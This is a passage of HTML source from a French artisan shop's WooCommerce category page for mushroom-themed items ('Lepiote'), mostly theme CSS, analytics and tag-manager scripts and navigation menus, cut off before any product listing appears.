body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pisol-ewcl-css' href='https://gnoko.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-override-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/assets/stylesheet/plugins/min/woocommerce.css?ver=1754551045' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/assets/stylesheet/min/full-styles.6.1.6.css?ver=1754551045' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-image:url(https://gnoko.com/wp-content/uploads/GNOKO_couleur2-e1452242700109.jpg);background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#333333;background-image:url(https://gnoko.com/wp-content/uploads/9-1-e1452850024735.png);background-repeat:no-repeat;background-position:left bottom;background-attachment:fixed; } .mk-classic-nav-bg { background-color:#333333;background-image:url(https://gnoko.com/wp-content/uploads/9-1-e1452850024735.png);background-repeat:no-repeat;background-position:left bottom;background-attachment:fixed; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#333333; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#ffffff; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body, h1, h2, h3, h4, .mk-edge-title, .edge-title, .main-navigation-ul, .mk-vm-menuwrapper { font-family:Oleo Script } @font-face { font-family:'star'; src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.eot'); src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link data-minify="1" rel='stylesheet' id='mkhb-render-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-render.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-row-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-row.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-column-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-column.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/uploads/mk_assets/theme-options-production-1752410453.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mk-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko-child/style.css?ver=1754551045' type='text/css' media='all' />
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.3.7' id='mk-webfontloader-js'></script>
<script id="mk-webfontloader-js-after" type="text/javascript">
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/gnoko.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.3.7' id='wcqi-js-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.3.7' id='wcqi-number-polyfill-js'></script>
<link rel="https://api.w.org/" href="https://gnoko.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gnoko.com/wp-json/wp/v2/product_cat/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gnoko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />
<script> var isTest = false; </script><meta itemprop="author" content="berangere" /><meta itemprop="datePublished" content="6 janvier 2016" /><meta itemprop="dateModified" content="18 mai 2016" /><meta itemprop="publisher" content="Gnoko" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gnoko.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Gnoko Child Theme " /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P7W266K');</script> 
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KX36TXD');</script><script>(function(window, document, dataLayerName, id) {window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:'stg.start'});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');function stgCreateCookie(a,b,c){var d='';if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d='; expires='+e.toUTCString()}document.cookie=a+'='+b+d+'; path=/'}var isStgDebug=(window.location.href.match('stg_debug')||document.cookie.match('stg_debug'))&&!window.location.href.match('stg_disable_debug');stgCreateCookie('stg_debug',isStgDebug?1:'',isStgDebug?14:-1);var qP=[];dataLayerName!=='dataLayer'&&qP.push('data_layer_name='+dataLayerName),isStgDebug&&qP.push('stg_debug');var qPString=qP.length>0?('?'+qP.join('&')):'';tags.async=!0,tags.src='https://pixels.containers.piwik.pro/'+id+'.js'+qPString,scripts.parentNode.insertBefore(tags,scripts);!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);'string'==typeof a[0]&&window[dataLayerName].push({event:n+'.'+i+':'+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,'ppms',['tm','cm']);})(window, document, 'dataLayer', '67bf628b-09b2-4999-990e-b3d41a888203');</script></head>

<body class="archive tax-product_cat term-lepiote term-31 vertical-header-enabled vertical-header-left logo-align-center theme-gnoko woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='4'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-4 header-align-left  toolbar-false menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg "></div>

                    
                    <div class="mk-header-content add-header-height">
                    
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://gnoko.com/" title="Gnoko">

			<img class="mk-desktop-logo dark-logo "
				title="Gnoko"
				alt="Gnoko"
				src="https://gnoko.com/wp-content/uploads/logoB.png" />

			
			
					</a>
	</div>
                    </div>

                    <div class="clearboth"></div>

                    <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-4 js-main-nav"><ul id="menu-principal" class="mk-vm-menu"><li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://gnoko.com/"><span class="meni-item-text">Gnoko</span></a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/latelier/"><span class="meni-item-text">L’atelier</span></a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/boutique/"><span class="meni-item-text">Gnokolection</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://gnoko.com/boutique/rapport-de-cryptozoologie-traite-dun-bestiaire-onirique/"><span class="meni-item-text">Livre Cryptozoologie</span></a></li>
<li id="menu-item-9825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/gnokolectif/"><span class="meni-item-text">Gnokolectif</span></a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/contact/"><span class="meni-item-text">Contact</span></a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="meni-item-text">•</span></a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/mon-compte/"><span class="meni-item-text">Mon Compte</span></a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/panier/"><span class="meni-item-text">Mon Panier</span></a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/mentions-legales/"><span class="meni-item-text">Mentions légales</span></a></li>
<li id="menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/remboursements_retours/"><span class="meni-item-text">CGV</span></a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://gnoko.com/panier/">
		<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697599e9726f4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>

                    <div class="mk-header-right">
                                                
                        <div class="clearboth"></div>
                        <div class="vm-header-copyright"> <!-- <h4><a style="color:#fff" href="https://ludovicdamay.com/" target="_blank">> Ludovic Damay</A></h4><br>
-->


<h4><a style="color:#fff" href="https://www.instagram.com/atelier_gnoko/" target="_blank">Instagram</A></h4><br>
© 2022 GNOKO</div>

                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-principal-container"><ul id="menu-principal-1" class="mk-responsive-nav"><li id="responsive-menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/">Gnoko</a></li>
<li id="responsive-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/latelier/">L’atelier</a></li>
<li id="responsive-menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/boutique/">Gnokolection</a></li>
<li id="responsive-menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/boutique/rapport-de-cryptozoologie-traite-dun-bestiaire-onirique/">Livre Cryptozoologie</a></li>
<li id="responsive-menu-item-9825" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/gnokolectif/">Gnokolectif</a></li>
<li id="responsive-menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/contact/">Contact</a></li>
<li id="responsive-menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">•</a></li>
<li id="responsive-menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/mon-compte/">Mon Compte</a></li>
<li id="responsive-menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/panier/">Mon Panier</a></li>
<li id="responsive-menu-item-10115" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/mentions-legales/">Mentions légales</a></li>
<li id="responsive-menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/remboursements_retours/">CGV</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://gnoko.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697599e973344" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
                </div>
            </div>
        
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Gnokolection</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://gnoko.com/">Accueil</a></span> &raquo; <span><a href="https://gnoko.com/categorie-produit/champignon/">CHAMPIGNONS</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">LEPIOTE</span></span></div></div><div class="clearboth"></div></div></section>    </header>
	<div id="theme-page" class="master-holder clearfix" role=&quot;main&quot; itemprop=&quot;mainContentOfPage&quot; >
		<div class="master-holder-bg-holder">
			<div id="theme-page-bg" class="master-holder-bg js-el"></div>
		</div>
		<div class="mk-main-wrapper-holder">
			<div class="theme-page-wrapper left-layout  mk-grid">
				<div class="theme-content ">
	
<div id="mk-archive-products">

<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Commande">
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price"  selected='selected'>Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mk-product-loop compact-layout grid--float">
	<section class="products mk--row js-el" data-grid-config='{"item":".product"}' data-mk-component="Grid">

<article class="item mk--col mk--col--4-12 product type-product post-1541 status-publish instock product_cat-champignon product_cat-lepiote has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
